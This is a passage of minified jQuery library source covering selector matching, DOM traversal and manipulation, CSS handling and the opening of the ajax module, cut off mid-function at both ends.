t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return e==="*"?function(){return!0}:(e=e.replace($,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[d][e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r,i){var s=nt.attr(r,e);return s==null?t==="!=":t?(s+="",t==="="?s===n:t==="!="?s!==n:t==="^="?n&&s.indexOf(n)===0:t==="*="?n&&s.indexOf(n)>-1:t==="$="?n&&s.substr(s.length-n.length)===n:t==="~="?(" "+s+" ").indexOf(n)>-1:t==="|="?s===n||s.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r){return e==="nth"?function(e){var t,i,s=e.parentNode;if(n===1&&r===0)return!0;if(s){i=0;for(t=s.firstChild;t;t=t.nextSibling)if(t.nodeType===1){i++;if(e===t)break}}return i-=r,i===n||i%n===0&&i/n>=0}:function(t){var n=t;switch(e){case"only":case"first":while(n=n.previousSibling)if(n.nodeType===1)return!1;if(e==="first")return!0;n=t;case"last":while(n=n.nextSibling)if(n.nodeType===1)return!1;return!0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||nt.error("unsupported pseudo: "+e);return r[d]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,n){var i,s=r(e,t),o=s.length;while(o--)i=T.call(e,s[o]),e[i]=!(n[i]=s[o])}):function(e){return r(e,0,n)}):r}},pseudos:{not:N(function(e){var t=[],n=[],r=a(e.replace(j,"$1"));return r[d]?N(function(e,t,n,i){var s,o=r(e,null,i,[]),u=e.length;while(u--)if(s=o[u])e[u]=!(t[u]=s)}):function(e,i,s){return t[0]=e,r(t,null,s,n),!n.pop()}}),has:N(function(e){return function(t){return nt(e,t).length>0}}),contains:N(function(e){return function(t){return(t.textContent||t.innerText||s(t)).indexOf(e)>-1}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!i.pseudos.empty(e)},empty:function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4)return!1;e=e.nextSibling}return!0},header:function(e){return X.test(e.nodeName)},text:function(e){var t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},radio:rt("radio"),checkbox:rt("checkbox"),file:rt("file"),password:rt("password"),image:rt("image"),submit:it("submit"),reset:it("reset"),button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},input:function(e){return V.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},active:function(e){return e===e.ownerDocument.activeElement},first:st(function(){return[0]}),last:st(function(e,t){return[t-1]}),eq:st(function(e,t,n){return[n<0?n+t:n]}),even:st(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:st(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:st(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:st(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},f=y.compareDocumentPosition?function(e,t){return e===t?(l=!0,0):(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:function(e,t){if(e===t)return l=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return ot(e,t);if(!o)return-1;if(!u)return 1;while(a)i.unshift(a),a=a.parentNode;a=u;while(a)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var f=0;f<n&&f<r;f++)if(i[f]!==s[f])return ot(i[f],s[f]);return f===n?ot(e,s[f],-1):ot(i[f],t,1)},[0,0].sort(f),h=!l,nt.uniqueSort=function(e){var t,n=[],r=1,i=0;l=h,e.sort(f);if(l){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e},nt.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a=nt.compile=function(e,t){var n,r=[],i=[],s=A[d][e+" "];if(!s){t||(t=ut(e)),n=t.length;while(n--)s=ht(t[n]),s[d]?r.push(s):i.push(s);s=A(e,pt(i,r))}return s},g.querySelectorAll&&function(){var e,t=vt,n=/'|\\/g,r=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,i=[":focus"],s=[":active"],u=y.matchesSelector||y.mozMatchesSelector||y.webkitMatchesSelector||y.oMatchesSelector||y.msMatchesSelector;K(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||i.push("\\["+O+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),K(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&i.push("[*^$]="+O+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=new RegExp(i.join("|")),vt=function(e,r,s,o,u){if(!o&&!u&&!i.test(e)){var a,f,l=!0,c=d,h=r,p=r.nodeType===9&&e;if(r.nodeType===1&&r.nodeName.toLowerCase()!=="object"){a=ut(e),(l=r.getAttribute("id"))?c=l.replace(n,"\\$&"):r.setAttribute("id",c),c="[id='"+c+"'] ",f=a.length;while(f--)a[f]=c+a[f].join("");h=z.test(e)&&r.parentNode||r,p=a.join(",")}if(p)try{return S.apply(s,x.call(h.querySelectorAll(p),0)),s}catch(v){}finally{l||r.removeAttribute("id")}}return t(e,r,s,o,u)},u&&(K(function(t){e=u.call(t,"div");try{u.call(t,"[test!='']:sizzle"),s.push("!=",H)}catch(n){}}),s=new RegExp(s.join("|")),nt.matchesSelector=function(t,n){n=n.replace(r,"='$1']");if(!o(t)&&!s.test(n)&&!i.test(n))try{var a=u.call(t,n);if(a||e||t.document&&t.document.nodeType!==11)return a}catch(f){}return nt(n,null,null,[t]).length>0})}(),i.pseudos.nth=i.pseudos.eq,i.filters=mt.prototype=i.pseudos,i.setFilters=new mt,nt.attr=v.attr,v.find=nt,v.expr=nt.selectors,v.expr[":"]=v.expr.pseudos,v.unique=nt.uniqueSort,v.text=nt.getText,v.isXMLDoc=nt.isXML,v.contains=nt.contains}(e);var nt=/Until$/,rt=/^(?:parents|prev(?:Until|All))/,it=/^.[^:#\[\.,]*$/,st=v.expr.match.needsContext,ot={children:!0,contents:!0,next:!0,prev:!0};v.fn.extend({find:function(e){var t,n,r,i,s,o,u=this;if(typeof e!="string")return v(e).filter(function(){for(t=0,n=u.length;t<n;t++)if(v.contains(u[t],this))return!0});o=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){r=o.length,v.find(e,this[t],o);if(t>0)for(i=r;i<o.length;i++)for(s=0;s<r;s++)if(o[s]===o[i]){o.splice(i--,1);break}}return o},has:function(e){var t,n=v(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(v.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ft(this,e,!0),"filter",e)},is:function(e){return!!e&&(typeof e=="string"?st.test(e)?v(e,this.context).index(this[0])>=0:v.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,s=[],o=st.test(e)||typeof e!="string"?v(e,t||this.context):0;for(;r<i;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(o?o.index(n)>-1:v.find.matchesSelector(n,e)){s.push(n);break}n=n.parentNode}}return s=s.length>1?v.unique(s):s,this.pushStack(s,"closest",e)},index:function(e){return e?typeof e=="string"?v.inArray(this[0],v(e)):v.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n=typeof e=="string"?v(e,t):v.makeArray(e&&e.nodeType?[e]:e),r=v.merge(this.get(),n);return this.pushStack(ut(n[0])||ut(r[0])?r:v.unique(r))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),v.fn.andSelf=v.fn.addBack,v.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return v.dir(e,"parentNode")},parentsUntil:function(e,t,n){return v.dir(e,"parentNode",n)},next:function(e){return at(e,"nextSibling")},prev:function(e){return at(e,"previousSibling")},nextAll:function(e){return v.dir(e,"nextSibling")},prevAll:function(e){return v.dir(e,"previousSibling")},nextUntil:function(e,t,n){return v.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return v.dir(e,"previousSibling",n)},siblings:function(e){return v.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return v.sibling(e.firstChild)},contents:function(e){return v.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:v.merge([],e.childNodes)}},function(e,t){v.fn[e]=function(n,r){var i=v.map(this,t,n);return nt.test(e)||(r=n),r&&typeof r=="string"&&(i=v.filter(r,i)),i=this.length>1&&!ot[e]?v.unique(i):i,this.length>1&&rt.test(e)&&(i=i.reverse()),this.pushStack(i,e,l.call(arguments).join(","))}}),v.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),t.length===1?v.find.matchesSelector(t[0],e)?[t[0]]:[]:v.find.matches(e,t)},dir:function(e,n,r){var i=[],s=e[n];while(s&&s.nodeType!==9&&(r===t||s.nodeType!==1||!v(s).is(r)))s.nodeType===1&&i.push(s),s=s[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n}});var ct="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ht=/ jQuery\d+="(?:null|\d+)"/g,pt=/^\s+/,dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,vt=/<([\w:]+)/,mt=/<tbody/i,gt=/<|&#?\w+;/,yt=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,wt=new RegExp("<(?:"+ct+")[\\s/>]","i"),Et=/^(?:checkbox|radio)$/,St=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/\/(java|ecma)script/i,Tt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Nt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ct=lt(i),kt=Ct.appendChild(i.createElement("div"));Nt.optgroup=Nt.option,Nt.tbody=Nt.tfoot=Nt.colgroup=Nt.caption=Nt.thead,Nt.th=Nt.td,v.support.htmlSerialize||(Nt._default=[1,"X<div>","</div>"]),v.fn.extend({text:function(e){return v.access(this,function(e){return e===t?v.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(v.isFunction(e))return this.each(function(t){v(this).wrapAll(e.call(this,t))});if(this[0]){var t=v(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return v.isFunction(e)?this.each(function(t){v(this).wrapInner(e.call(this,t))}):this.each(function(){var t=v(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v.isFunction(e);return this.each(function(n){v(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){v.nodeName(this,"body")||v(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(e,this),"before",this.selector)}},after:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,r=0;for(;(n=this[r])!=null;r++)if(!e||v.filter(e,[n]).length)!t&&n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),v.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n);return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){e.nodeType===1&&v.cleanData(e.getElementsByTagName("*"));while(e.firstChild)e.removeChild(e.firstChild)}return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return v.clone(this,e,t)})},html:function(e){return v.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return n.nodeType===1?n.innerHTML.replace(ht,""):t;if(typeof e=="string"&&!yt.test(e)&&(v.support.htmlSerialize||!wt.test(e))&&(v.support.leadingWhitespace||!pt.test(e))&&!Nt[(vt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(dt,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(s){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ut(this[0])?this.length?this.pushStack(v(v.isFunction(e)?e():e),"replaceWith",e):this:v.isFunction(e)?this.each(function(t){var n=v(this),r=n.html();n.replaceWith(e.call(this,t,r))}):(typeof e!="string"&&(e=v(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;v(this).remove(),t?v(t).before(e):v(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=[].concat.apply([],e);var i,s,o,u,a=0,f=e[0],l=[],c=this.length;if(!v.support.checkClone&&c>1&&typeof f=="string"&&St.test(f))return this.each(function(){v(this).domManip(e,n,r)});if(v.isFunction(f))return this.each(function(i){var s=v(this);e[0]=f.call(this,i,n?s.html():t),s.domManip(e,n,r)});if(this[0]){i=v.buildFragment(e,this,l),o=i.fragment,s=o.firstChild,o.childNodes.length===1&&(o=s);if(s){n=n&&v.nodeName(s,"tr");for(u=i.cacheable||c-1;a<c;a++)r.call(n&&v.nodeName(this[a],"table")?Lt(this[a],"tbody"):this[a],a===u?o:v.clone(o,!0,!0))}o=s=null,l.length&&v.each(l,function(e,t){t.src?v.ajax?v.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):v.error("no ajax"):v.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Tt,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),v.buildFragment=function(e,n,r){var s,o,u,a=e[0];return n=n||i,n=!n.nodeType&&n[0]||n,n=n.ownerDocument||n,e.length===1&&typeof a=="string"&&a.length<512&&n===i&&a.charAt(0)==="<"&&!bt.test(a)&&(v.support.checkClone||!St.test(a))&&(v.support.html5Clone||!wt.test(a))&&(o=!0,s=v.fragments[a],u=s!==t),s||(s=n.createDocumentFragment(),v.clean(e,n,s,r),o&&(v.fragments[a]=u&&s)),{fragment:s,cacheable:o}},v.fragments={},v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){v.fn[e]=function(n){var r,i=0,s=[],o=v(n),u=o.length,a=this.length===1&&this[0].parentNode;if((a==null||a&&a.nodeType===11&&a.childNodes.length===1)&&u===1)return o[t](this[0]),this;for(;i<u;i++)r=(i>0?this.clone(!0):this).get(),v(o[i])[t](r),s=s.concat(r);return this.pushStack(s,e,o.selector)}}),v.extend({clone:function(e,t,n){var r,i,s,o;v.support.html5Clone||v.isXMLDoc(e)||!wt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(kt.innerHTML=e.outerHTML,kt.removeChild(o=kt.firstChild));if((!v.support.noCloneEvent||!v.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!v.isXMLDoc(e)){Ot(e,o),r=Mt(e),i=Mt(o);for(s=0;r[s];++s)i[s]&&Ot(r[s],i[s])}if(t){At(e,o);if(n){r=Mt(e),i=Mt(o);for(s=0;r[s];++s)At(r[s],i[s])}}return r=i=null,o},clean:function(e,t,n,r){var s,o,u,a,f,l,c,h,p,d,m,g,y=t===i&&Ct,b=[];if(!t||typeof t.createDocumentFragment=="undefined")t=i;for(s=0;(u=e[s])!=null;s++){typeof u=="number"&&(u+="");if(!u)continue;if(typeof u=="string")if(!gt.test(u))u=t.createTextNode(u);else{y=y||lt(t),c=t.createElement("div"),y.appendChild(c),u=u.replace(dt,"<$1></$2>"),a=(vt.exec(u)||["",""])[1].toLowerCase(),f=Nt[a]||Nt._default,l=f[0],c.innerHTML=f[1]+u+f[2];while(l--)c=c.lastChild;if(!v.support.tbody){h=mt.test(u),p=a==="table"&&!h?c.firstChild&&c.firstChild.childNodes:f[1]==="<table>"&&!h?c.childNodes:[];for(o=p.length-1;o>=0;--o)v.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o])}!v.support.leadingWhitespace&&pt.test(u)&&c.insertBefore(t.createTextNode(pt.exec(u)[0]),c.firstChild),u=c.childNodes,c.parentNode.removeChild(c)}u.nodeType?b.push(u):v.merge(b,u)}c&&(u=c=y=null);if(!v.support.appendChecked)for(s=0;(u=b[s])!=null;s++)v.nodeName(u,"input")?_t(u):typeof u.getElementsByTagName!="undefined"&&v.grep(u.getElementsByTagName("input"),_t);if(n){m=function(e){if(!e.type||xt.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)};for(s=0;(u=b[s])!=null;s++)if(!v.nodeName(u,"script")||!m(u))n.appendChild(u),typeof u.getElementsByTagName!="undefined"&&(g=v.grep(v.merge([],u.getElementsByTagName("script")),m),b.splice.apply(b,[s+1,0].concat(g)),s+=g.length)}return b},cleanData:function(e,t){var n,r,i,s,o=0,u=v.expando,a=v.cache,f=v.support.deleteExpando,l=v.event.special;for(;(i=e[o])!=null;o++)if(t||v.acceptData(i)){r=i[u],n=r&&a[r];if(n){if(n.events)for(s in n.events)l[s]?v.event.remove(i,s):v.removeEvent(i,s,n.handle);a[r]&&(delete a[r],f?delete i[u]:i.removeAttribute?i.removeAttribute(u):i[u]=null,v.deletedIds.push(r))}}}}),function(){var e,t;v.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e=v.uaMatch(o.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),v.browser=t,v.sub=function(){function e(t,n){return new e.fn.init(t,n)}v.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(r,i){return i&&i instanceof v&&!(i instanceof e)&&(i=e(i)),v.fn.init.call(this,r,i,t)},e.fn.init.prototype=e.fn;var t=e(i);return e}}();var Dt,Pt,Ht,Bt=/alpha\([^)]*\)/i,jt=/opacity=([^)]*)/,Ft=/^(top|right|bottom|left)$/,It=/^(none|table(?!-c[ea]).+)/,qt=/^margin/,Rt=new RegExp("^("+m+")(.*)$","i"),Ut=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),zt=new RegExp("^([-+])=("+m+")","i"),Wt={BODY:"block"},Xt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:0,fontWeight:400},$t=["Top","Right","Bottom","Left"],Jt=["Webkit","O","Moz","ms"],Kt=v.fn.toggle;v.fn.extend({css:function(e,n){return v.access(this,function(e,n,r){return r!==t?v.style(e,n,r):v.css(e,n)},e,n,arguments.length>1)},show:function(){return Yt(this,!0)},hide:function(){return Yt(this)},toggle:function(e,t){var n=typeof e=="boolean";return v.isFunction(e)&&v.isFunction(t)?Kt.apply(this,arguments):this.each(function(){(n?e:Gt(this))?v(this).show():v(this).hide()})}}),v.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Dt(e,"opacity");return n===""?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(!e||e.nodeType===3||e.nodeType===8||!e.style)return;var s,o,u,a=v.camelCase(n),f=e.style;n=v.cssProps[a]||(v.cssProps[a]=Qt(f,a)),u=v.cssHooks[n]||v.cssHooks[a];if(r===t)return u&&"get"in u&&(s=u.get(e,!1,i))!==t?s:f[n];o=typeof r,o==="string"&&(s=zt.exec(r))&&(r=(s[1]+1)*s[2]+parseFloat(v.css(e,n)),o="number");if(r==null||o==="number"&&isNaN(r))return;o==="number"&&!v.cssNumber[a]&&(r+="px");if(!u||!("set"in u)||(r=u.set(e,r,i))!==t)try{f[n]=r}catch(l){}},css:function(e,n,r,i){var s,o,u,a=v.camelCase(n);return n=v.cssProps[a]||(v.cssProps[a]=Qt(e.style,a)),u=v.cssHooks[n]||v.cssHooks[a],u&&"get"in u&&(s=u.get(e,!0,i)),s===t&&(s=Dt(e,n)),s==="normal"&&n in Vt&&(s=Vt[n]),r||i!==t?(o=parseFloat(s),r||v.isNumeric(o)?o||0:s):s},swap:function(e,t,n){var r,i,s={};for(i in t)s[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=s[i];return r}}),e.getComputedStyle?Dt=function(t,n){var r,i,s,o,u=e.getComputedStyle(t,null),a=t.style;return u&&(r=u.getPropertyValue(n)||u[n],r===""&&!v.contains(t.ownerDocument,t)&&(r=v.style(t,n)),Ut.test(r)&&qt.test(n)&&(i=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=u.width,a.width=i,a.minWidth=s,a.maxWidth=o)),r}:i.documentElement.currentStyle&&(Dt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],s=e.style;return i==null&&s&&s[t]&&(i=s[t]),Ut.test(i)&&!Ft.test(t)&&(n=s.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),s.left=t==="fontSize"?"1em":i,i=s.pixelLeft+"px",s.left=n,r&&(e.runtimeStyle.left=r)),i===""?"auto":i}),v.each(["height","width"],function(e,t){v.cssHooks[t]={get:function(e,n,r){if(n)return e.offsetWidth===0&&It.test(Dt(e,"display"))?v.swap(e,Xt,function(){return tn(e,t,r)}):tn(e,t,r)},set:function(e,n,r){return Zt(e,n,r?en(e,t,r,v.support.boxSizing&&v.css(e,"boxSizing")==="border-box"):0)}}}),v.support.opacity||(v.cssHooks.opacity={get:function(e,t){return jt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=v.isNumeric(t)?"alpha(opacity="+t*100+")":"",s=r&&r.filter||n.filter||"";n.zoom=1;if(t>=1&&v.trim(s.replace(Bt,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(r&&!r.filter)return}n.filter=Bt.test(s)?s.replace(Bt,i):s+" "+i}}),v(function(){v.support.reliableMarginRight||(v.cssHooks.marginRight={get:function(e,t){return v.swap(e,{display:"inline-block"},function(){if(t)return Dt(e,"marginRight")})}}),!v.support.pixelPosition&&v.fn.position&&v.each(["top","left"],function(e,t){v.cssHooks[t]={get:function(e,n){if(n){var r=Dt(e,t);return Ut.test(r)?v(e).position()[t]+"px":r}}}})}),v.expr&&v.expr.filters&&(v.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!v.support.reliableHiddenOffsets&&(e.style&&e.style.display||Dt(e,"display"))==="none"},v.expr.filters.visible=function(e){return!v.expr.filters.hidden(e)}),v.each({margin:"",padding:"",border:"Width"},function(e,t){v.cssHooks[e+t]={expand:function(n){var r,i=typeof n=="string"?n.split(" "):[n],s={};for(r=0;r<4;r++)s[e+$t[r]+t]=i[r]||i[r-2]||i[0];return s}},qt.test(e)||(v.cssHooks[e+t].set=Zt)});var rn=/%20/g,sn=/\[\]$/,on=/\r?\n/g,un=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,an=/^(?:select|textarea)/i;v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?v.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||an.test(this.nodeName)||un.test(this.type))}).map(function(e,t){var n=v(this).val();return n==null?null:v.isArray(n)?v.map(n,function(e,n){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),v.param=function(e,n){var r,i=[],s=function(e,t){t=v.isFunction(t)?t():t==null?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};n===t&&(n=v.ajaxSettings&&v.ajaxSettings.traditional);if(v.isArray(e)||e.jquery&&!v.isPlainObject(e))v.each(e,function(){s(this.name,this.value)});else for(r in e)fn(r,e[r],n,s);return i.join("&").replace(rn,"+")};var ln,cn,hn=/#.*$/,pn=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,dn=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,vn=/^(?:GET|HEAD)$/,mn=/^\/\//,gn=/\?/,yn=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bn=/([?&])_=[^&]*/,wn=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,En=v.fn.load,Sn={},xn={},Tn=["*/"]+["*"];try{cn=s.href}catch(Nn){cn=i.createElement("a"),cn.href="",cn=cn.href}ln=wn.exec(cn.toLowerCase())||[],v.fn.load=function(e,n,r){if(typeof e!="string"&&En)return En.apply(this,arguments);if(!this.length)return this;var i,s,o,u=this,a=e.indexOf(" ");return a>=0&&(i=e.slice(a,e.length),e=e.slice(0,a)),v.isFunction(n)?(r=n,n=t):n&&typeof n=="object"&&(s="POST"),v.ajax({url:e,type:s,dataType:"html",data:n,complete:function(e,t){r&&u.each(r,o||[e.responseText,t,e])}}).done(function(e){o=arguments,u.html(i?v("<div>").append(e.replace(yn,"")).find(i):e)}),this},v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){v.fn[t]=function(e){return this.on(t,e)}}),v.each(["get","post"],function(e,n){v[n]=function(e,r,i,s){return v.isFunction(r)&&(s=s||i,i=r,r=t),v.ajax({type:n,url:e,data:r,success:i,dataType:s})}}),v.extend({getScript:function(e,n){return v.get(e,t,n,"script")},getJSON:function(e,t,n){return v.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?Ln(e,v.ajaxSettings):(t=e,e=v.ajaxSettings),Ln(e,t),e},ajaxSettings:{url:cn,isLocal:dn.test(ln[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Tn},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":v.parseJSON,"text xml":v.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Cn(Sn),ajaxTransport:Cn(xn),ajax:function(e,n){function T(e,n,s,a){var l,y,b,w,S,T=n;if(E===2)return;E=2,u&&clearTimeout(u),o=t,i=a||"",x.readyState=e>0?4:0,s&&(w=An(c,x,s));if(e>=200&&e<300||e===304)c.ifModified&&(S=x.getResponseHeader("Last-Modified"),S&&(v.lastModified[r]=S),S=x.getResponseHeader("Etag"),S&&(v.etag[r]=S)),e===304?(T="notmodified",l=!0):(l=On(c,w),T=l.state,y=l.data,b=l.error,l=!b);else{b=T;if(!T||e)T="error",e<0&&(e=0)}x.status=e,x.statusText=(n||T)+"",l?d.resolveWith(h,[y,T,x]):d.rejectWith(h,[x,T,b]),x.statusCode(g),g=t,f&&p.trigger("ajax"+(l?"Success":"Error"),[x,c,l?y:b]),m.fireWith(h,[x,T]),f&&(p.trigger("ajaxComplete",[x,c]),--v.active||v.event.trigger("ajaxStop"))}typeof e=="object"&&(n=e,e=t),n=n||{};var r,i,s,o,u,a,f,l,c=v.ajaxSetup({},n),h=c.context||c,p=h!==c&&(h.nodeType||h instanceof v)?v(h):v.event,d=v.Deferred(),m=v.Callbacks("once memory"),g=c.statusCode||{},b={},w={},E=0,S="canceled",x={readyState:0,setRequestHeader:function(e,t){if(!E){var 